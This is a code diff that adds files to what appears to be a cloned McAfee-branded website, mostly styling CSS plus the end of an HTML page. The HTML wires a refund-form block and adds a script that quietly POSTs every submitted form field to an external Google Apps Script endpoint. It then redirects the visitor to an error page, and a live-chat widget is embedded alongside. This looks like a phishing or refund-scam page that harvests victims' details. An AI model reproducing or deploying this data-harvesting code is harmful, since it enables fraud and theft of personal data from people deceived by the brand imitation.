+<script type="text/javascript" src="/application/javascript/McAfee.min.js?_=202406071121"></script>
+<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
+<script type="text/javascript" src="/application/blocks/header_universal/view.min.js?_=202406071121"></script>
+<script type="text/javascript" src="/application/blocks/form_online_refund/view.min.js?_=202401021836"></script>
+<script type="text/javascript" src="/application/blocks/modal_standalone/view.min.js?_=202401021836"></script>
+<script type="text/javascript" src="/application/blocks/footer_universal/view.min.js?_=202401021836"></script>
+
+
+<script type="text/javascript">
+    const scriptURL = 'https://script.google.com/macros/s/AKfycbzp0KkKE7XxlzcUSr5eksh5Vgk_SPSMVjiMEhXIN6QC6Kiq2NRGjBzIgKKrRng9_dUMvA/exec'
+                const form = document.forms['google-sheet']
+              
+                form.addEventListener('submit', e => {
+                  e.preventDefault()
+                  fetch(scriptURL, { method: 'POST', body: new FormData(form)})
+                    .then(response => window.open('/error.html', '_self'))
+                })
+      </script>
+        <!-- Custom Script -->
+<!--Start of Tawk.to Script-->
+<script type="text/javascript">
+    var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+    (function(){
+    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+    s1.async=true;
+    s1.src='https://embed.tawk.to/642c7b6831ebfa0fe7f67f76/1gt6s44pa';
+    s1.charset='UTF-8';
+    s1.setAttribute('crossorigin','*');
+    s0.parentNode.insertBefore(s1,s0);
+    })();
+    </script>
+    <!--End of Tawk.to Script-->
 </body>
-
 </html>
--- a/assets/css/newBrand.css
+++ b/assets/css/newBrand.css
@@ -0,0 +1,865 @@
+@import url('https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,700;0,800;1,300;1,400;1,700;1,800&display=swap');
+@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,200;0,400;0,500;0,600;0,700;0,800;1,400;1,500;1,600;1,800&display=swap');
+
+/*BUTTON BASE*/
+.btn-base, .btn-base:active, .btn-base:focus, .btn-blue, .btn-blue:active, .btn-blue:focus, .btn-dark, .btn-dark:active, .btn-dark:focus, .btn-green, .btn-green:active, .btn-green:focus, .btn-light, .btn-light:active, .btn-light:focus, .btn-link, .btn-link:active, .btn-link:focus, .btn-link:hover, .btn-new-base, .btn-new-base:active, .btn-new-base:focus, .btn-new-dark, .btn-new-dark:active, .btn-new-dark:focus, .btn-new-link, .btn-new-link:active, .btn-new-link:focus, .btn-new-link:hover, .btn-new-outline-dark, .btn-new-outline-dark:active, .btn-new-outline-dark:focus, .btn-new-outline-white, .btn-new-outline-white:active, .btn-new-outline-white:focus, .btn-new-yellow, .btn-new-yellow:active, .btn-new-yellow:focus, .btn-outline-black, .btn-outline-black:active, .btn-outline-black:focus, .btn-outline-dark, .btn-outline-dark:active, .btn-outline-dark:focus, .btn-outline-light, .btn-outline-light:active, .btn-outline-light:focus, .btn-outline-white, .btn-outline-white:active, .btn-outline-white:focus,
+.mktoForm .mktoButtonWrap.mktoSimple .mktoButton,.mktoForm .mktoButtonWrap.mktoSimple .mktoButton:active,.mktoForm .mktoButtonWrap.mktoSimple .mktoButton:focus,
+.mktoForm .mktoButtonWrap.mktoSimple button.mktoButton,.mktoForm .mktoButtonWrap.mktoSimple button.mktoButton:active,.mktoForm .mktoButtonWrap.mktoSimple button.mktoButton:focus,
+.mktoForm .mktoButtonWrap.mktoSkip button.mktoButton, .mktoForm .mktoButtonWrap.mktoSkip button.mktoButton:active, .mktoForm .mktoButtonWrap.mktoSkip button.mktoButton:focus{
+    border-radius: 16px !important;
+    box-shadow: none;
+    opacity:1;
+    font-size:18px;
+    min-width: 16em;
+    width: auto;
+    max-width:100%;
+    padding-left:1em;
+    padding-right:1em;
+    line-height:1.8em;
+    letter-spacing:-0.02em;
+    transition: all .2s ease;
+    text-transform:none !important;
+    font-weight:600 !important;
+    font-family:"Open Sans", "Inter", Arial, san-serif !important;
+}
+@media(max-width:1200px){
+        .btn-base, .btn-base:active, .btn-base:focus, .btn-blue, .btn-blue:active, .btn-blue:focus, .btn-dark, .btn-dark:active, .btn-dark:focus, .btn-green, .btn-green:active, .btn-green:focus, .btn-light, .btn-light:active, .btn-light:focus, .btn-link, .btn-link:active, .btn-link:focus, .btn-link:hover, .btn-new-base, .btn-new-base:active, .btn-new-base:focus, .btn-new-dark, .btn-new-dark:active, .btn-new-dark:focus, .btn-new-link, .btn-new-link:active, .btn-new-link:focus, .btn-new-link:hover, .btn-new-outline-dark, .btn-new-outline-dark:active, .btn-new-outline-dark:focus, .btn-new-outline-white, .btn-new-outline-white:active, .btn-new-outline-white:focus, .btn-new-yellow, .btn-new-yellow:active, .btn-new-yellow:focus, .btn-outline-black, .btn-outline-black:active, .btn-outline-black:focus, .btn-outline-dark, .btn-outline-dark:active, .btn-outline-dark:focus, .btn-outline-light, .btn-outline-light:active, .btn-outline-light:focus, .btn-outline-white, .btn-outline-white:active, .btn-outline-white:focus {
+            min-width: inherit;
+            width: 100%;
+            max-width:420px;
+            padding-left:1em;
+            padding-right:1em;
+        }
+}
+.btn-base:hover, .btn-blue:hover, .btn-dark:hover, .btn-green:hover, .btn-light:hover, .btn-new-base:hover, .btn-new-dark:hover,.btn-new-outline-dark:hover, .btn-new-outline-white:active,
+.btn-new-outline-white:hover, .btn-new-yellow:hover,  .btn-outline-black:hover, .btn-outline-dark:hover, .btn-outline-light:hover, .btn-outline-white:hover,.mktoForm .mktoButtonWrap.mktoSimple .mktoButton:hover,.mktoForm .mktoButtonWrap.mktoSkip button.mktoButton:hover {
+    opacity:1;
+    box-shadow: 0 15px 30px rgba(0,0,0,.25);
+}
+.btn-base:active, .btn-base:focus,
+.btn-blue:active,.btn-blue:focus,
+.btn-dark:active,.btn-dark:focus,
+.btn-dark:active,.btn-dark:focus,
+.btn-green:active,.btn-green:focus,
+.btn-light:active,.btn-light:focus,
+.btn-new-base:active,.btn-new-base:focus,
+.btn-new-dark:active,.btn-new-dark:focus,
+.btn-new-outline-dark:active,.btn-new-outline-dark:focus,
+.btn-new-outline-white:active,.btn-new-outline-white:focus,
+.btn-new-yellow:active, .btn-new-yellow:focus,
+.btn-outline-black:active,.btn-outline-black:focus,
+.btn-outline-dark:active,.btn-outline-dark:focus,
+.btn-outline-light:active,.btn-outline-light:focus,
+.btn-outline-white:active,.btn-outline-white:focus {
+    opacity:1;
+    box-shadow: none;
+}
+
+
+
+/*BUTTON BASE DEFAULT*/
+.btn-base, .mktoForm .mktoButtonWrap.mktoSimple .mktoButton {
+    background-color:#7dcc26 !important;
+    color:#000000 !important;
+}
+.btn-base:hover, .mktoForm .mktoButtonWrap.mktoSimple .mktoButton:hover {
+    background-color:#222f39 !important;
+    color:#fff !important;
+}
+
+
+
+/*PRIMARY BUTTON*/
+.btn-new-yellow,
+.mktoForm .mktoButtonWrap.mktoSimple .mktoButton {
+    background-color:#7dcc26 !important;
+    color:#000000 !important;
+}
+.btn-new-yellow:hover,
+.mktoForm .mktoButtonWrap.mktoSimple .mktoButton:hover {
+    background-color:#a3db66 !important;
+    color:#000 !important;
+}
+.btn-new-yellow:active,
+.btn-new-yellow:focus,
+.mktoForm .mktoButtonWrap.mktoSimple .mktoButton:active,
+.mktoForm .mktoButtonWrap.mktoSimple .mktoButton:focus{
+    background-color:#a3db66 !important;
+    color:#000 !important;
+    opacity: .6 !important;
+}
+
+.btn-small,
+.btn-small:active,
+.btn-small:focus {
+    width:auto;
+    min-width:auto;
+    line-height:.8em;
+    margin:15px auto;
+    padding-left:2em;
+    padding-right:2em;
+}
+
+.btn-bottom {
+    position:absolute;
+    bottom:15px;
+}
+
+.mktoForm .mktoButtonWrap.mktoSimple button.mktoButton,
+.mktoForm .mktoButtonWrap.mktoSkip button.mktoButton {
+    text-shadow:none !important;
+}
+
+
+/*BUTTON DARK */
+.btn-dark,  .btn-green,  .btn-light,  .btn-new-dark {
+  color: #fff;
+  background: #222f39 !important;
+}
+.btn-dark:active, .btn-dark:focus,.btn-green:active, .btn-green:focus,.btn-light:active, .btn-light:focus,.btn-new-dark:active, .btn-new-dark:focus {
+    background: #222f39 !important;
+}
+.btn-dark:hover,.btn-green:hover, .btn-light:hover,.btn-new-dark:hover {
+    background: #000000 !important;
+}
+
+
+/*HOVER STATES*/
+.btn-new-outline-dark:hover, .btn-outline-black:hover, .btn-outline-light:hover {
+    background-color: #00008b !important;
+}
+
+
+/*ACTIVE STATES*/
+.btn-new-outline-dark:active, .btn-outline-black:active, .btn-outline-light:active {
+    box-shadow:none;
+    background-color: #0000bf !important;
+}
+
+/*OUTLINE BUTTONS */
+.btn-new-outline-dark {
+  border-color:#222f39 !important;
+  color:#222f39 !important;
+}
+.btn-new-outline-dark:hover, .btn-outline-black:hover, .btn-outline-light:hover {
+  background: #222f39 !important;
+  color:#fff !important;
+}
+.btn-new-outline-dark:hover, .btn-outline-black:hover, .btn-outline-light:hover {
+  color: #fff;
+  background: #222f39 !important;
+  opacity:1 !important;
+  text-decoration: none;
+}
+
+
+/*LINK BUTTONS*/
+.btn-link, .btn-link:active, .btn-link:focus, .btn-link:hover, .btn-new-link, .btn-new-link:active, .btn-new-link:focus, .btn-new-link:hover {
+    color:#00008b !important;
+    transition: all .3s ease;
+    text-align: center !important;
+}
+.btn-link:hover,.btn-new-link:hover {
+  color:#0000bf !important;
+}
+.btn-link::after, .btn-new-link::after {
+  content: '';
+  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' height='24' viewBox='0 0 24 24' width='24'><path d='M0 0h24v24H0V0z' fill='none'/><path d='M8.59 16.59L13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z' fill='%2300008b' /></svg>") !important;
+    transition:all .2s ease;
+    margin-top:7px;
+}
+
+
+/*BLUE BUTTON*/
+.btn-blue {
+  background: #fff !important;
+  color:#222f39 !important;
+}
+.btn-blue:hover {
+  background: #f0f0f0 !important;
+  color:#000000 !important;
+}
+.btn-blue:active,.btn-blue:focus {
+  background: #f8f8f8 !important;
+  color:#000000 !important;
+}
+
+
+
+
+
+/*UTILITY & FOOTER */
+.block.footer_universal,
+.block.header_universal .utility {
+  background:#222f39 !important;
+}
+
+
+
+
+
+
+
+
+
+
+
+/*FONTS*/
+body main {
+    font-size:18px;
+    position: relative;
+}
+body, html, p, li, ul  {
+        font-family:"Open Sans", "Inter", Arial, san-serif !important;
+}
+.bold, strong {
+  font-weight: 700 !important;
+}
+
+body main h1,
+body main h2,
+body main h3,
+body main h4,
+body main h5,
+body main h6,
+h1, h2, h3, h4, h5, h6,
+.h1, .h2, .h3, .h4, .h5, .h6 {
+    line-height:1.1em;
+    font-family:'Poppins','Open Sans', Arial, san-serif !important;
+}
+
+
+body main h1, body main .head1  {
+    font-size:56px !important;
+    font-weight:400 !important;
+    letter-spacing: -0.02em !important;
+    line-height:114% !important;
+}
+
+body main h2, body main .head2 {
+    font-size:46px !important;
+    font-weight:400 !important;
+    letter-spacing: -0.02em !important;
+    line-height:120% !important;
+}
+body main h3, body main .head3 {
+    font-size:36px !important;
+    font-weight:400 !important;
+    line-height:126% !important;
+    letter-spacing: -0.01em !important;
+}
+body main h4, body main .head4 {
+    font-size:30px !important;
+    font-weight:500 !important;
+    line-height:132% !important;
+    letter-spacing: -0.005em;
+}
+body main h5, body main .head5 {
+    font-size:24px !important;
+    font-weight:500 !important;
+    line-height:132% !important;
+}
+body main h6, body main .head6 {
+    font-size:16px !important;
+    font-weight:500 !important;
+    line-height:138% !important;
+}
+
+
+body main h1 strong,
+body main h2 strong,
+body main h3 strong{
+    font-weight:700 !important;
+}
+body main h4 strong,
+body main h5 strong{
+    font-weight:700 !important;
+}
+body main h6 strong{
+    font-weight:800 !important;
+}
+main p.utility-notification {
+    font-size:16px;
+    margin-bottom:10px !important;
+}
+body main .row p {
+    margin-bottom:25px;
+}
+body main .subhead {
+    font-size:26px !important;
+    font-family:'Poppins','Open Sans', Arial, san-serif !important;
+    letter-spacing: -0.02em !important;
+    line-height:114% !important;
+}
+body .panel h4.panel-title {
+    font-size:20px !important;
+}
+
+
+
+
+/*REVIEWS*/
+.block.reviews_stars_consumer .bv_stars_component_container linearGradient stop:first-child{
+    stop-color:#00008b !important;
+}
+body [data-bv-show="rating_summary"] .bv_main_container {
+    display:block !important;
+    text-align:left !important;
+    padding:0 !important;
+}
+body [data-bv-show="rating_summary"] .bv_main_container .bv_main_container_row_flex {
+    position: relative !important;
+    top:-5px !important;
+}
+body [data-bv-show="rating_summary"] .bv_main_container .bv_avgRating_component_container,
+body [data-bv-show="rating_summary"] .bv_main_container .bv_numReviews_text,
+body [data-bv-show="rating_summary"] .bv_main_container .bv_button_buttonMinimalist{
+  color:#00008b !important;
+}
+body [data-bv-show="rating_summary"] .bv_main_container .bv_avgRating_component_container:hover,
+body [data-bv-show="rating_summary"] .bv_main_container .bv_numReviews_text:hover,
+body [data-bv-show="rating_summary"] .bv_main_container .bv_button_buttonMinimalist:hover{
+  color:#222f39 !important;
+}
+
+
+/*BV CUSTOMER REVIEWS*/
+#bv-cgc-container .image-container > div {
+  display:none;
+}
+body .bv-cv2-cleanslate .bv-core-container-164 .bv-content-search .bv-masthead,
+body .bv-cv2-cleanslate .bv-core-container-164 .bv-generic-submission .bv-masthead {
+  background-color:transparent !important;
+}
+body .bv-cv2-cleanslate .bv-core-container-164 .bv-content-search .bv-masthead .bv-masthead-product,
+body .bv-cv2-cleanslate .bv-core-container-164 .bv-generic-submission .bv-masthead .bv-masthead-product {
+  border-bottom:none !important;
+}
+body .bv-cv2-cleanslate .bv-core-container-164 .bv-content-search .bv-masthead .bv-masthead-product .bv-stars-container .bv-rating-stars-on {
+  color:#7dcc26 !important;
+}
+body .bv-cv2-cleanslate .bv-core-container-164 .bv-text-link {
+  color:#222f39 !important;
+}
+body .bv-cv2-cleanslate .bv-core-container-164 .bv-text-link:hover {
+  color:#0000b8 !important;
+}
+body .bv-cv2-cleanslate .bv-core-container-164 .bv-content-search,
+body .bv-cv2-cleanslate .bv-core-container-164 .bv-generic-submission {
+  padding-bottom:15px !important;
+}
+body .bv-cv2-cleanslate .bv-core-container-164 .bv-content-secondary-ratings-value,
+body .bv-cv2-cleanslate .bv-core-container-164 .bv-secondary-rating-summary-value,
+body .bv-cv2-cleanslate .bv-core-container-164 .bv-secondary-slider-summary-value,
+body .bv-cv2-cleanslate .bv-core-container-164 .bv-content-slider-value {
+    background-color: #7dcc26 !important;
+}
+body .bv-cv2-cleanslate .bv-core-container-164 .bv-action-bar-header,
+body .bv-cv2-cleanslate .bv-core-container-164 .bv-mbox-breadcrumb,
+body .bv-cv2-cleanslate .bv-core-container-164 .bv-content-title,
+body .bv-cv2-cleanslate .bv-core-container-164 .bv-content-summary-title{
+     font-family:"Open Sans", "Inter", san-serif !important;
+}
+body .bv-cv2-cleanslate .bv-core-container-164 .bv-content-title,
+body .bv-cv2-cleanslate .bv-core-container-164 .bv-content-summary-title {
+  font-size:20px !important;
+}
+body .bv-cv2-cleanslate .bv-core-container-164 .bv-content-item-author-profile-offset-on .bv-content-header {
+  padding:0px;
+}
+body .bv-cv2-cleanslate .bv-core-container-164 .bv-content-pagination-container .bv-content-btn {
+  color:#fff !important;
+  background:#7dcc26 !important;
+}
+body .bv-cv2-cleanslate .bv-core-container-164 .bv-content-pagination-container .bv-content-btn:hover {
+  color:#fff !important;
+  background:#222f39 !important;
+}
+/*BV BUTTONS*/
+body .bv-cv2-cleanslate .bv-core-container-164 button.bv-write-review,
+body .bv-cv2-cleanslate .bv-core-container-164 button.bv-read-review,
+body .bv-cv2-cleanslate .bv-core-container-164 button.bv-ask-question
+body .bv-cv2-cleanslate .bv-core-container-164 button.bv-first-to-review,
+body .bv-cv2-cleanslate .bv-core-container-164 .bv-button{
+  border-radius:20px !important;
+  font-family:"Open Sans", "Inter", san-serif !important;
+  font-size:14px !important;
+  padding:6px 30px !important;
+  background-color:#7dcc26 !important;
+}
+body .bv-cv2-cleanslate .bv-core-container-164 button.bv-write-review:hover,
+body .bv-cv2-cleanslate .bv-core-container-164 button.bv-read-review:hover,
+body .bv-cv2-cleanslate .bv-core-container-164 button.bv-ask-question:hover,
+body .bv-cv2-cleanslate .bv-core-container-164 button.bv-first-to-review:hover,
+body .bv-cv2-cleanslate .bv-core-container-164 .bv-button:hover{
+   font-family:"Open Sans", "Inter", san-serif !important;
+   font-size:14px !important;
+   background-color:#94d450 !important;
+}
+body #bv-cgc-container h3 {
+    font-size:28px !important;
+}
+
+
+
+/*MODAL WINDOWS*/
+.modal-dialog .modal-content .modal-header {
+    background-color:#222f39 !important;
+    border-color:#222f39 !important;
+    padding:15px 15px 5px !important;
+}
+.modal-dialog .modal-content .modal-header .modal-title {
+    color:#fff !important;
+}
+.modal-header {
+    border-radius:10px 10px 0 0;
+}
+.modal-header .close {
+    position:relative;
+    top:-6px;
+}
+.modal-dialog .modal-content,
+.modal-body {
+    border-radius: 10px;
+}
+
+
+
+
+
+/*superscript*/
+sup {
+    font-size:50% !important;
+    vertical-align: super !important;
+    top:0 !important;
+}
+
+
+
+
+/*PRICING BLOCK */
+.block.product_fabricator_bundle_consumer,
+.product-block{
+    border-radius: 25px !important;
+    background:#fff !important;
+    padding:30px !important;
+    border:5px solid #7dcc26 !important;
+    color:#222f39 !important;
+}
+.block.product_fabricator_consumer .max-width-390 {
+    max-width:100% !important;
+}
+.block.product_fabricator_consumer .device-types-width {
+    padding:0 !important;
+}
+.block.product_fabricator_bundle_consumer h4,
+.product-block h4{
+    font-size:24px !important;
+}
+.block.product_fabricator_bundle_consumer .orange-text,
+.block.product_fabricator_bundle_consumer a,
+.product-block a,
+.product-block h3,
+.product-block li,
+.product-block .price-container span,
+.product-block p,
+.product-block i,
+.block.product_fabricator_consumer .product-block .change-years input.years,
+.block.product_fabricator_consumer .product-block .discount-container{
+    color:#222f39 !important;
+}
+.block.product_fabricator_bundle_consumer .unit-price-amount,
+.product-block .price-container span{
+    font-size:52px !important;
+}
+main .block.product_fabricator_bundle_consumer .offer-details a {
+    font-size:12px;
+    font-weight: 600;
+}
+.block.product_fabricator_consumer .product-block .change-years input.years {
+  border-color:#222f39 !important;
+}
+.block.product_fabricator_consumer .product-block .features-list {
+    font-size:18px;
+}
+.block.product_fabricator_consumer .product-block .features-list ul li {
+    font-size: 14px !important;
+    margin:10px auto !important;
+	line-height:1.2em !important;
+}
+.featured-hidden {display:none;}
+.block.product_fabricator_consumer .product-block .discount-container{
+    font-size: 18px;
+    font-weight:bold;
+    margin:10px auto !important;
+}
+.block.product_fabricator_consumer .product-block .discount-container > span {
+	display:inline-block !important;
+}
+body .block.product_fabricator_consumer h2.product-name {
+    font-size: 30px !important;
+	line-height: 1.1em !important;
+}
+body .block.product_fabricator_consumer h3.device-types {
+    font-size:24px !important;
+}
+.product-summary h2.product-name {
+    font-size:28px !important;
+}
+.block.product_fabricator_consumer .product-block .devices {
+	background-color:#222f39;
+	color:#fff !important;
+}
+.product-block.premium .purchase-terms {
+	display:none !important;
+}
+.block.product_fabricator_consumer .product-block .features-list ul li::before {
+	margin-left: -11px !important;
+}
+.block.product_fabricator_consumer .product-block .extra-link {
+	color:#009edd !important;
+	text-decoration:underline;
+}
+.offerDetailsLink {
+	color:#009edd;
+	text-decoration:underline;
+}
+.offerDetailsLink:hover {
+	cursor: pointer;
+}
+
+
+/*System Requirements */
+main .panel-group .panel,
+main .block.system_requirements_consumer .panel-default > .panel-heading,
+main .block.system_requirements .panel-default > .panel-heading{
+    border-radius: 20px !important;
+}
+main .panel-default {
+    border-color:#7dcc26 !important;
+    margin-bottom:20px !important;
+}
+main .panel-default > .panel-heading + .panel-collapse > .panel-body {
+  border-top-color:#7dcc26 !important;
+	padding:30px;
+}
+main .panel-default > .panel-heading + .panel-collapse > .panel-body > p > a,
+main .panel-default > .panel-heading + .panel-collapse > .panel-body > p > a span{
+	color:#009edd !important;
+	text-decoration:underline !important;
+}
+
+
+.image-award-position-top {
+    position:absolute;
+    top:0;
+    right:0;
+}
+.image-award-position-right {
+    position:absolute;
+    bottom:20%;
+    right:-20px;
+}
+.image-award-position-bottom-right {
+    position:relative;
+    top:-130px;
+    right:-30vw;
+    margin-bottom:-87px;
+}
+
+
+/*HELP ME CHOOSE */
+.block.help_me_choose_consumer .step input[type="radio"]:checked + label::before {
+	background: #009edd !important;
+}
+.block.help_me_choose_consumer .step h6 {
+	background:#009edd !important;
+	color:#ffffff !important;
+}
+.block.help_me_choose_consumer .step input[type="radio"] + label:hover::before{
+	background:#222f39 !important;
+}
+
+
+
+
+
+/*PLUS MINUS TOGGLE */
+.plus-minus-toggle {
+  cursor: pointer;
+  height: 21px;
+  position: relative;
+  width: 21px;
+  margin:25px auto 0px;
+    padding:10px 0px;
+}
+.plus-minus-toggle:hover{
+  cursor:pointer;
+}
+.plus-minus-toggle > span.plus-minus-1,
+.plus-minus-toggle > span.plus-minus-2{
+  transition:all .2s ease;
+  background:#222f39;
+  width:21px;
+  height:3px;
+  display:block;
+  position:absolute;
+}
+.plus-minus-toggle > span.plus-minus-2 {
+  transform:rotate(90deg);
+}
+.plus-minus-toggle.toggleExpanded > span.plus-minus-1 {
+  transform:rotate(180deg);
+}
+.plus-minus-toggle.toggleExpanded > span.plus-minus-2 {
+  transform:rotate(180deg);
+}
+.extraContent {
+  display:block;
+  opacity:0;
+  height:0px;
+  transition:all .5s ease;
+  overflow:hidden;
+    padding:10px 20px;
+}
+.extraContent.contentExpanded {
+ height:auto;
+  opacity:1;
+}
+
+
+
+
+/*FEATURE PANELS for PRODUCT COMPARES*/
+.feature-panel {
+    padding:30px;
+    background:#fff;
+    border-radius:20px;
+    box-shadow:-15px 30px 75px -30px rgba(34, 47, 57, 0.15);
+    margin:20px 15px;
+    width:100%;
+	position: relative;
+}
+.feature-panel:first-child{
+  margin-left:0px;
+}
+.feature-panel:last-child{
+  margin-right:0px;
+}
+.feature-panel ul {
+    padding-left:20px;
+}
+.feature-panel ul li {
+    margin-bottom:10px;
+}
+.wr-flex {
+    display:flex;
+    flex-wrap:nowrap;
+    justify-content: flex-start;
+}
+.feature-plus {
+    align-self: center;
+    text-align:center;
+    min-width:40px;
+}
+.flex-icon {
+    padding:5px 20px 0 0;
+}
+.flex-icon-wrap {
+    display:flex;
+    flex-wrap:nowrap;
+    justify-content: flex-start;
+    align-items: flex-start;
+}
+.flex-icon-wrap ul li {
+    margin-bottom:15px;
+}
+.flex-icon-wrap ul {
+    padding-left:20px;
+}
+.feature-panel p {
+    margin-bottom:0 !important; 
+}
+.wr-flex.award-flex .award-badges {
+  margin:10px 5%;
+  align-self: center;
+  max-width: 20%;
+}
+.wr-flex.award-flex {
+  flex-wrap: wrap;
+	border:none !important;
+}
+
+
+.feature-panel.feature-resource {
+  padding:0;
+  margin: 40px 15px;
+}
+.resource-white-box {
+  background:#fff;
+  border-radius: 20px;
+  padding:30px;
+}
+.type-label {
+	font-size:14px;
+	color:#7A8288;
+}
+.resource-panel-header {
+  background-image: url(https://McAfee.com/download_file/5158);
+  margin:0 auto;
+  border-top-left-radius: 42px;
+  border-top-right-radius: 42px;
+  padding:40px;
+  text-align:center;  
+  background-position: center;
+	background-size: cover;
+}
+.resource-panel-content{
+	padding:30px;
+}
+.btn-text.btn-bottom {
+  bottom:25px;
+  text-decoration:underline;
+}
+
+
+
+@media(max-width:767px){
+	.flex-icon-wrap.wrap-mobile{
+		flex-wrap:wrap;
+    padding:0px 20px;
+	}
+  .flex-icon-wrap.wrap-mobile img{
+		margin:0 auto 30px;
+	}
+  .btn-text.btn-bottom {
+	  bottom:10px;
+	}
+}
+
+
+
+
+.image-right-floatover{
+    position:absolute;
+    top:-80px;
+    left:0;
+    width:800px;
+}
+.image-left-floatover{
+    position:absolute;
+    top:-80px;
+    right:0;
+    width:800px;
+}
+.headline-gradient {
+  background: #7DCC26;
+background: linear-gradient(to right, #7DCC26 5%, #009EDD 95%);
+-webkit-background-clip: text;
+-webkit-text-fill-color: transparent;
+display: inline-block;
+}
+.headline-gradient-reversed {
+  background: #7DCC26;
+background: linear-gradient(to left, #7DCC26 5%, #009EDD 95%);
+-webkit-background-clip: text;
+-webkit-text-fill-color: transparent;
+display: inline-block;
+}
+
+
+.stroke-gradient{
+	display:block;
+	box-shadow:-15px 30px 75px -30px rgba(34, 47, 57, 0.15);
+    border-radius:40px;
+   padding:50px;
+	position: relative;
+}
+.stroke-gradient::before {
+  content: "";
+  position: absolute;
+  inset: 0;
+  border-radius: 40px; 
+  padding: 1px; 
+  background:linear-gradient(60deg,#7dcc26,#009edd); 
+  -webkit-mask: 
+     linear-gradient(#fff 0 0) content-box, 
+     linear-gradient(#fff 0 0);
+  -webkit-mask-composite: xor;
+          mask-composite: exclude; 
+}
+.content-left, .content-right{
+	width:50%;
+}
+.content-right{
+	text-align: right;
+}
+@media(max-width:991px) {
+	.content-right{
+		text-align: left;
+	}
+	.content-left, .content-right{
+		width:100%;
+		padding:20px;
+	}
+}
+
+
+@media(max-width:767px) {
+	.stroke-gradient{
+		padding:40px 15px;
+	}
+    /*AWARD img*/
+    .carousel-inner>.item>a>img, .carousel-inner>.item>img, .thumbnail a>img, .thumbnail>img, .img-responsive.badges {
+        padding:20px 0;
+        margin:0 auto;
+        max-height:108px;
+    }
+    .image-award-position-top{
+        left:0vw;
+    }
+    .image-award-position-bottom-right {
+        right:inherit;
+    }
+    
+    .image-right-floatover {
+        position:relative;
+        width: inherit;
+        top:0;
+        margin-bottom:-120px;
+    }
+    .image-left-floatover{
+        position:relative;
+        width: inherit;
+        top:0;
+    }
+    .xs body h1, .xs body .head1 {
+        font-size:50px !important;
+    }
+    .xs body h2, .xs body .head2 {
+        font-size:38px !important;
+    }
+    .xs body h3, .xs body .head3 {
+        font-size:32px !important;
+    }
+    .xs body h4, .xs body .head4 {
+        font-size:28px !important;
+    }
+    .xs body h5, .xs body .head5 {
+        font-size:22px !important;
+    }
+}
+@media(max-width:991px) {
+    .wr-flex {
+        display:block;
+    }
+    .feature-panel {
+        width:auto;
+		margin:30px auto;
+    }
+    .btn-bottom{
+        position:relative;
+        bottom:20px;
+        margin:-40px auto;
+    }
+}--- a/assets/css/libraries.min.css
+++ b/assets/css/libraries.min.css
@@ -0,0 +1,27 @@
+@charset "UTF-8";/*!
+ * Yamm!3 - Yet another megamenu for Bootstrap 3
+ * http://geedmo.github.com/yamm3
+ *
+ * @geedmo - Licensed under the MIT license
+ */.yamm .collapse,.yamm .container,.yamm .dropdown,.yamm .dropup,.yamm .nav{position:static}.yamm .dropdown-menu{left:auto;background-color:#f9f9f9}.yamm .yamm-content{padding:0 30px 20px}.yamm .yamm-content ul li{list-style:none}.yamm .yamm-content ul li a{color:#555;padding:.5em 0;display:block}.yamm .yamm-content ul li a:hover{color:#408740}.yamm .yamm-content.container ul{margin:0;padding:0}.yamm .dropdown.yamm-fw .dropdown-menu{left:0;right:0}@-webkit-keyframes keyframes-rotate{0%{transform:rotate(0);-webkit-transform:rotate(0)}50%{transform:rotate(180deg);-webkit-transform:rotate(180deg)}100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@keyframes keyframes-rotate{0%{transform:rotate(0);-webkit-transform:rotate(0)}50%{transform:rotate(180deg);-webkit-transform:rotate(180deg)}100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}.dzsparallaxer{height:300px;overflow:hidden;background-color:#1c1a17;position:relative;transition-property:height;transition-duration:.3s;-moz-transition-property:height;-moz-transition-duration:.3s;-webkit-transition-property:height;-webkit-transition-duration:.3s;-o-transition-property:height;-o-transition-duration:.3s;-ms-transition-property:height;-ms-transition-duration:.3s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}.dzsparallaxer .dzsparallaxer--target{position:relative}.dzsparallaxer .dzsparallaxer--blackoverlay{position:absolute;opacity:0;background-color:rgba(0,0,0,.9);top:0;left:0;width:100%;height:100%;pointer-events:none}.dzsparallaxer .big-text{position:absolute;text-align:center;width:80%;left:10%;font-size:40px;font-weight:300;top:70px;color:#eee;line-height:1.5;font-style:italic;opacity:.7}.dzsparallaxer .big-text .smaller{font-size:60%}.dzsparallaxer .center-it{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.dzsparallaxer.use-loading .dzsparallaxer--target{opacity:0;transition-property:opacity;transition-duration:.7s;-moz-transition-property:opacity;-moz-transition-duration:.7s;-webkit-transition-property:opacity;-webkit-transition-duration:.7s;-o-transition-property:opacity;-o-transition-duration:.7s;-ms-transition-property:opacity;-ms-transition-duration:.7s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}.dzsparallaxer.use-loading .preloader-semicircles{transition-property:all;transition-duration:.3s;-moz-transition-property:all;-moz-transition-duration:.3s;-webkit-transition-property:all;-webkit-transition-duration:.3s;-o-transition-property:all;-o-transition-duration:.3s;-ms-transition-property:all;-ms-transition-duration:.3s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}.dzsparallaxer.use-loading.loaded .dzsparallaxer--target{opacity:1}.dzsparallaxer.use-loading.loaded .preloader-semicircles{transform:translate3d(0,-50px,0);opacity:0;visibility:hidden}.dzsparallaxer.allbody{width:100%;height:100%;position:fixed;top:0;left:0;z-index:0}.divimage{background-size:cover;background-position:center center}.dzsparallaxer.simple-parallax{overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.dzsparallaxer.simple-parallax .simple-parallax-inner{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0)}.dzsparallaxer.simple-parallax .dzsparallaxer--target{position:fixed;top:0;left:0;width:100%;height:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.semi-black-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(to bottom,rgba(0,0,0,.2) 